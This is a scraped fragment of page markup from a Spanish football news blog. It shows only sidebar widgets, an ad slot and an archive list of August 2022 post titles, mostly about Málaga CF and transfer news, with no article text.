    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2022/08/luis-munoz-malaga-veo-equipo-preparado-empezar.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/8661151100375288669/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(380)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(380)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-redbird-capital-compra-ac-milan-1200-millones.html'>Oficial: RedBird Capital compra el AC Milan por 1....</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-newcastle-paga-70-kilos-isak.html'>Oficial: El Newcastle paga 70 klos por Isak</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-jon-arriaza-novedad-entrenamiento.html'>Málaga, Jon y Arriaza son novedad en el entrenamiento</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-genuine-premio-frigiliana-valores-deporte.html'>El Málaga Genuine, Premio Frigiliana Valores al De...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-psg-ficha-fabian-ruiz.html'>Oficial: El PSG ficha a Fabián Ruiz</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-femenino-granada-femenino-rival-copa-de-la-reina.html'>Málaga Femenino, el Granada es el rival de la Copa...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-se-interesa-por-appiah.html'>El Málaga se interesa por Appiah</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-principio-de-acuerdo-por-ndiaye.html'>Málaga, principio de acuerdo por N&#39;Diaye</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-primer-entreno-semana-cinco-ausencias.html'>Málaga, primer entreno de la semana con cinco ause...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-jairo-samperio-firma-honved.html'>Oficial: Jairo Samperio firma por el Honved</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-confirmados-horarios-mes-septiembre.html'>Málaga, confirmados los horarios del mes de Septie...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/blog-post_28.html'>Javi Jiménez - Málaga -: &#8220;Una victoria merecida pa...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/guede-malaga-hay-que-seguir-creciendo.html'>Guede - Málaga -: &#8220;Hay que seguir creciendo&#8221;</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-muestra-mejor-cara-vence-mirandes-13.html'>El Málaga muestra su mejor cara y vence al Mirandé...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/mirandes-malaga-alineaciones-oficiales.html'>Mirandés - Málaga, alineaciones oficiales</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/ver-en-directo-el-mirandes-malaga.html'>Ver en directo el Mirandés - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/mirandes-malaga-alineaciones-posibles.html'>Mirandés - Málaga, alineaciones posibles</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-villarreal-b-24-septiembre-18-30-h.html'>El Málaga - Villarreal B, el 24 de septiembre a la...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/jose-alberto-malaga-juicio-pendiente-septiembre-2023.html'>José Alberto y el Málaga, juicio pendiente para Se...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/como-y-donde-ver-el-mirandes-malaga.html'>Cómo y dónde ver el Mirandés - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/ver-en-directo-el-betis-osasuna.html'>Ver en directo el Betis - Osasuna</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/etxeberria-mirandes-el-malaga-construccion-jugadores-nivel.html'>Etxeberria - Mirandés -: &quot;El Málaga está en constr...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/pablo-guede-malaga-armar-algo-cuest-atiempo.html'>Pablo Guede - Málaga -: &#8220;Armar algo lindo cuesta t...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-convocatoria-22-jugadores-mirandes.html'>Málaga, convocatoria de 22 jugadores ante el Mirandés</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-alcanza-un-lunes-de-record.html'>El Málaga alcanza un lunes de récord</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-fc-barcelona-umtiti-cedido-lecce.html'>Oficial: FC Barcelona, Umtiti cedido al Lecce</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/bustinza-malaga-estamos-proceso-asentar-bases.html'>Bustinza - Málaga -: &quot;Estamos en proceso de asenta...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/sigue-en-directo-sorteo-champions-league-2022-23.html'>Sigue en directo el sorteo de Champions League 202...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/barcelona-y-man-united-sin-llegar-acuerdo-frenkie-de-jong.html'>Barcelona y Man. United siguen sin llegar a un acu...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-espanyol-renueva-sergi-darder-2026.html'>Oficial: El Espanyol renueva a Sergi Darder hasta ...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/jaime-molina-sobre-malaga-la-aficion-ilusionada.html'>Jaime Molina, sobre el Málaga: &quot;La afición está il...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-intensa-sesion-cesped-rosaleda.html'>Málaga, intensa sesión sobre el césped de la Rosaleda</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-apurara-ultimo-dia-mercado-fichar.html'>El Málaga apurara hasta el último día de mercado p...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-jeque-malaga-vineta-el-jueves.html'>El Jeque y el Málaga, en una viñeta de El Jueves</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/atletico-torcal-calendario-completo-segunda-div-fsf-2022-23.html'>Atlético Torcal, calendario completo de Segunda Di...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-colista-inesperado-segunda.html'>El Málaga es el colista inesperado de Segunda</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-trabajo-vespertino-equipo-anexo.html'>Málaga, trabajo vespertino del equipo en el Anexo</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-atletico-torcal-patrocinador-principal-nueces-de-ronda.html'>El Atlético Torcal encuentra patrocinador principa...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-celta-cede-santi-mina-al-shabab.html'>Oficial: El Celta cede a Santi Mina a Al Shabab</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/a-la-venta-entradas-mirandes-malaga.html'>Ya a la venta las entradas para el Mirandés - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-west-ham-firma-emerson-palmieri.html'>Oficial: West Ham, firma Emerson Palmieri</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-plan-entrenamiento-23-27-agosto-2022.html'>Málaga, plan de entrenamiento (del 23 al 27 de Ago...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/juande-malaga-queremos-pedir-perdon-aficion.html'>Juande - Málaga -: &quot;Queremos pedir perdón a la afi...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-jornada-recuperacion-la-rosaleda.html'>Málaga, jornada de recuperación en la Rosaleda</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/ramalho-malaga-pedimos-disculpas-aficion-no-merece-esto.html'>Ramalho - Málaga -: &#8220;Pedimos disculpas, la afición...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/fran-sol-malaga-no-hemos-bien-ninguno-desastre.html'>Fran Sol - Málaga -: &#8220;No hemos estado bien ninguno...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/guede-malaga-no-hay-que-decirle-nada-aficion-demostrarle.html'>Guede - Málaga -: &#8220;No hay que decirle nada a la af...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/las-palmas-sonroja-al-malaga-0-4.html'>Las Palmas sonroja al Málaga (0-4)</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/21807-espectadores-malaga-las-palmas.html'>21.807 espectadores en el Málaga - Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-las-palmas-firma-cedido-sandro-ramirez.html'>Oficial: Las Palmas, firma cedido Sandro Ramírez</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-las-palmas-alineaciones-oficiales.html'>Málaga - Las Palmas, alineaciones oficiales</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-atletico-malagueno-refuerza-paco-fernandez.html'>Oficial: El Atlético Malagueño se refuerza con Pac...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-fallece-alberto-martin.html'>Málaga, fallece Alberto Martín</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-convocatoria-villalba-las-palmas.html'>Málaga, convocatoria con Villalba ante Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-las-palmas-alineaciones-posibles.html'>Malaga - Las Palmas, alineaciones posibles</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-cruz-azul-destituido-aguirre-diego.html'>Oficial: Cruz Azul, destituido Diego Aguirre</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/ver-en-directo-el-malaga-las-palmas.html'>Ver en directo el Málaga - Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/las-palmas-convocatoria-sin-jonathan-viera-malaga.html'>Las Palmas, convocatoria sin Jonathan Viera ante e...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/real-sociedad-fc-barcelona-alineaciones-oficiales.html'>Real Sociedad - FC Barcelona, alineaciones oficiales</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/previa-del-malaga-las-palmas.html'>Previa del Málaga - Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/guede-malaga-villalba-puede-jugar-manana-tiempo-inscribirle.html'>Guede - Málaga -: &quot;Villalba puede jugar mañana, ha...</a></li>
